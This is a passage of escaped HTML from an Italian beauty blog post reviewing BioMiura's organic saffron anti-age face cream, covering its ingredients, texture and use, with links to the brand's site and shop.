center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OXunUcMr1K-wVajH7yj9NE7asTAwpEb2BdBJomOPo0hz8xuSSzNB6pbi42bkeoHUv4SvWyrOVAAQVeZJ1wGe1IxOUop0B0cw61fEQQZWoSN0OMlfIMD2TtBY24PzBruSpAh04jbZ34c\/s1600\/cats1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"612\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OXunUcMr1K-wVajH7yj9NE7asTAwpEb2BdBJomOPo0hz8xuSSzNB6pbi42bkeoHUv4SvWyrOVAAQVeZJ1wGe1IxOUop0B0cw61fEQQZWoSN0OMlfIMD2TtBY24PzBruSpAh04jbZ34c\/s640\/cats1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uDEfJYwwG9ihw2kQ7S-bSzlH33w9KUytUdGtp0yX-1keo7lWixpXtXwhJOuveQNn2MCUNkpjXr7uGUSuuP6y0Fs4XQFfYMJlDRtl-imJdNLihuLO70_ACcW9YV9hPZH4Rtyqnqf4PVw\/s1600\/logo+biomiura.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #5b0f00; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; white-space: pre-wrap;\"\u003EBioMiura infatti nasce grazie al dott. Losanna, un farmacista che in anni di contatto con il pubblico, si è reso conto di quali fossero i limiti dei cosmetici classici e decide quindi di avviare un nuovo progetto per formulare dei cosmetici che potessero dare davvero \u0026nbsp;buoni risultati, anzichè coprire semplicemente i segni del tempo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EE proprio perchè la natura non bara, ma ha bisogno di tempo per funzionare, Biomiura ha selezionato i migliori principi attivi di origine biologica, creando linee di prodotti specifici per le diverse caratteristiche o problematiche della pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ENasce cosi la linea di cosmetici biologici BioMiura con elevato dosaggio di principi attivi, di cui sono stati analizzate e interpretate al meglio le possibili sinergie per massimizzarne efficacia e piacevolezza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVi presenterò oggi un tris di prodotti Biomiura che hanno costituito la mia routine viso negli ultimi tempi: una crema viso e contorno occhi anti-age allo zafferano, ed un contorno occhi contro borse e occhiaie al fico d’India.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIniziamo?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPartiamo dalla\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E CREMA VISO ANTIAGE ILLUMINANTE ALLO ZAFFERANO\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003ESi tratta di una crema viso antietà, con effetto liftante allo Zafferano, di ultima generazione, efficace contro l’invecchiamento cutaneo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzyEoRS68J2farNp1JQ7wWDnHkNfLfJiJndFQE5McIxBeM8IaZJ6mB3IffPkihjP-FSQCKW_hUDmoG-r_mdrUuaSevAn4RohX7CeHz5rA42Bm5kJvZeYIPBwQfyga4_PjpvuGv3lwAo2c\/s1600\/IMG_20180406_194445.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"612\" data-original-width=\"812\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzyEoRS68J2farNp1JQ7wWDnHkNfLfJiJndFQE5McIxBeM8IaZJ6mB3IffPkihjP-FSQCKW_hUDmoG-r_mdrUuaSevAn4RohX7CeHz5rA42Bm5kJvZeYIPBwQfyga4_PjpvuGv3lwAo2c\/s640\/IMG_20180406_194445.jpg\" title=\"Biomiura Crema Viso allo zafferano \" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERicordo sempre a tutte che l’\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Einvecchiamento cutaneo\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E non riguarda solo i segni più evidenti come le rughe, piccole o grandi che siano, ma anche la progressiva perdita di tono e luminosità, quindi una corretta azione antiage prevede non solo la riparazione dei danni dopo i 40-50 anni, ma anche e soprattutto la prevenzione prima che i danni siano evidenti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn questa crema, troviamo l’azione sinergica di ingredienti innovativi come lo \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ezafferano\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E che ha un notevole potere antiossidante e previene l’invecchiamento e dona al viso tono e lucentezza. \u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003ESe presenti (io per fortuna non ne soffro ancora), contrasta anche le macchie cutanee avendo effetto schiarente. \u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EContiene \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eacido ialuronico\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che come vi ho più volte spiegato contribuisce alla giovinezza della pelle perchè trattiene l’acqua dall’interno, quindi ha un notevole effetto idratante e rimpolpante (quindi la pelle appare più tonica e i contorni ridefiniti), oltre che estratto di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Everbasco\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eburro di karitè\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eolio di argan\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eolio di cocco e jojoba, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ela cui sinergia conferisce proprietà emollienti, nutrienti ed antiossidanti. \u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdjJNcFJIlOXjW4A3zZjL2Zqn_Cixhbh9LCTbpuxtqpYibIz4Hh2Ph-f1-DwmqzA3KTevk7iHl4sWY2IMbOuUyrpb4V5ruOHlXfUqqI1Q9o3dM0D7ePs-IdmwwsUVCT3e7i44XGRfh0o\/s1600\/zafferano.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"407\" data-original-width=\"800\" height=\"323\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdjJNcFJIlOXjW4A3zZjL2Zqn_Cixhbh9LCTbpuxtqpYibIz4Hh2Ph-f1-DwmqzA3KTevk7iHl4sWY2IMbOuUyrpb4V5ruOHlXfUqqI1Q9o3dM0D7ePs-IdmwwsUVCT3e7i44XGRfh0o\/s640\/zafferano.jpg\" title=\"Biomiura Crema Viso allo zafferano \" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u0026nbsp;linea viso allo zafferano nasce per le esigenze delle \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; vertical-align: baseline; white-space: pre-wrap;\"\u003Epelli mature\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003E (come dicevo per la parola antiage, altrettanto non confondete il termine mature con vecchie, non va usata solo dopo i 70 anni) ed è utile e funzionale per le pelli soggette a perdita di tono, luminosità ed eventualmente segnate dalle rughe, tanto le prime di espressione quanto quelle più evidenti. \u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003ELa crema è contenuta in un flacone airless con comodo applicatore dosatore, la consistenza è cremosa ma non troppo corposa, colore giallino (che ricorda appunto lo zafferano), profumazione delicata ma gradevole. \u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003EVa applicata, come sempre vi premetto, su pelle assolutamente detersa per accoglierne al meglio i principi attivi \u0026nbsp;ed evitare qualunque rischio di sensibilizzazione (che non sarebbe dovuto alla crema ma alle impurità presenti sulla pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1t-jMKrx9su4cT7WrRH3SaaWeHo4VD_TvmsjdnURSiYA0s52dZUpjZ8VobKvJO0GFPhoa9gvF9sL4-_SIlU5upxhUZLF7mgoNWhyLchVxGdMonP2f8-yrWtYYeRB0Kj22YkkV9OUDbTI\/s1600\/IMG_20180406_194436.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"612\" data-original-width=\"812\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1t-jMKrx9su4cT7WrRH3SaaWeHo4VD_TvmsjdnURSiYA0s52dZUpjZ8VobKvJO0GFPhoa9gvF9sL4-_SIlU5upxhUZLF7mgoNWhyLchVxGdMonP2f8-yrWtYYeRB0Kj22YkkV9OUDbTI\/s640\/IMG_20180406_194436.jpg\" title=\"Biomiura Crema Viso allo zafferano \" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 4.5pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003ELa \u003C\/span\u003Etexture\u003Cspan style=\"font-weight: 400;\"\u003E resta molto piacevole sul viso, è cremosa ma non troppo densa quindi si assorbe con un leggero massaggio in pochi secondi. ma se non avete la pelle eccessivamente secca, consiglio di moderarne la quantità: una quantità eccessiva comporterebbe non un miglior risultato, ma solo maggior tempo per far assorbire il prodotto (sempre che la pelle lo accolga e non risponda con fastidiosi “pallini” di crema residui).\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAl primissimo utilizzo, avevo avuto la sensazione che fosse pesante per la mia pelle, ma appunto mi sono bastati pochi secondi di massaggio per vedere una pelle liscia, subito più luminosa, assolutamente non unta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECon l’uso costante, mattina e sera, si avverte presto la sensazione di pelle idratata e nutrita, poi ci si rende conto che i contorni sono rimodellati e la tonicità e la luminosità sono migliorate.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELe istruzioni dicono di \u003Cu\u003Eevitare il contorno occhi\u003C\/u\u003E, ma ammetto anche che al primo uso non avevo letto preventivamente le istruzioni (male, lo so, non si dovrebbe mai, ma presa dall'entusiasmo della prima esperienza sono stata precipitosa) e istintivamente l’ho applicata su tutto il viso: tranquilli, nessuna reazione allergica, nè alcuna sensibilizzazione, semplicemente è il caso di utilizzare un prodotto specifico per la zona perioculare tanto esigente e delicata.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EE a tal proposito, vi presenterò a breve due prodotti BioMiura appositamente creati per il contorno occhi: semplicemente deliziosi 😍\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOzMj59t2WRw4yoUxzVQLM0hwCg2iAfnSKCikrJU4Ti-H4SLVihXWJIhn9WaCoSYJGEC4ew1pIbOsit-3H746Sgpi0Mqva0f06cBl5_BDr9eldwJTjoZguCwOTtR0rqMsl1DtDtizo1zs\/s1600\/IMG_20180406_193904.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"638\" data-original-width=\"912\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOzMj59t2WRw4yoUxzVQLM0hwCg2iAfnSKCikrJU4Ti-H4SLVihXWJIhn9WaCoSYJGEC4ew1pIbOsit-3H746Sgpi0Mqva0f06cBl5_BDr9eldwJTjoZguCwOTtR0rqMsl1DtDtizo1zs\/s640\/IMG_20180406_193904.jpg\" title=\"Biomiura Contorno occhi allo zafferano  e contorno occhi al Fico d'India\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ecoming soon...\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIn conclusione\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVa da sè che un prodotto così naturale non contenga coloranti nè allergeni ed il colore particolare  è dovuto ai principi attivi naturali che contiene; infatti il colore può leggermente differire da un flacone all’altro e leggere alterazioni dell’aspetto non implicano alterazione anche delle sostanze attive nè della sicurezza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVi lascio per ora i contatti dell’azienda, invitandovi a consultare il suo catalogo per le specifiche esigenze della pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/www.biomiura.com\/it\/\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESito web\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/BioMiura-139898993303960\/\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003EPagina Facebook\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.biomiura.com\/it\/15-tutti-prodotti\" rel=\"nofollow\" target=\"_blank\"\u003EShop online\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , 